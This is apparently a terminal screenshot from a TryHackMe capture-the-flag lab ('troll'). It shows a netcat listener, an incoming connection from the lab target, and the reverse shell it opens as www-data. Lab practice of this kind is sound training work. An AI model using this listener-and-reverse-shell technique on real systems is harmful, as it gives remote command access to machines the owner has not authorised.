 ┌──(zapper@zapper)-[~/temp/TryHackMe/troll]
└─$ rlwrap nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.11.92.216] from (UNKNOWN) [10.10.147.108] 54116
Linux troll 6.8.0-57-generic #59-Ubuntu SMP PREEMPT_DYNAMIC Sat Mar 15 17:40:5
9 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux
 12:37:27 up 14 min,  0 user,  load average: 0.00, 0.24, 0.47
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU  WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (649): Inappropriate ioctl for device
bash: no job control in this shell
www-data@troll:/$